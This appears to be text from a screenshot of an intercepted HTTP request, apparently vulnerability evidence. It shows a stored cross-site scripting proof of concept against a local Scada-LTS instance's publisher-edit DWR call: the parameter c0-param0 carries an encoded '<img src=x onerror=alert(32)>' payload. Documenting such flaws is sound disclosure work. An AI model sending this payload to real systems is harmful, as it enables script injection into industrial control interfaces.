 Request
Pretty Raw Hex
\n
6 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Content-Type: text/plain
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept: */*
11 Origin: http://localhost:8081
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8081/Scada-LTS/publisher_edit.shtm?typeId=1
16 Accept-Encoding: gzip, deflate, br
17 Cookie: JSESSIONID=C6A93C530A6DE652BE441B976822FA39; split_container_height=
500; chart_container_height=66
18 Connection: keep-alive
19
20 callCount=1
21 page=/Scada-LTS/publisher_edit.shtm?typeId=1
22 httpSessionId=
23 scriptSessionId=66FF44B7F4D9D5C8EB0AB4461E58A67F745
24 c0-scriptName=PublisherEditDwr
25 c0-methodName=saveHttpSender
26 c0-id=0
27 c0-param0=string:%3Cimg%20src%3Dx%20onerror%3Dalert(32)%3E
28 c0-param1=string:PUB_971210
29 c0-param2=boolean:false
30 c0-param3=Array:[]
31 c0-param4=string:http%3A%2F%2Ftest.com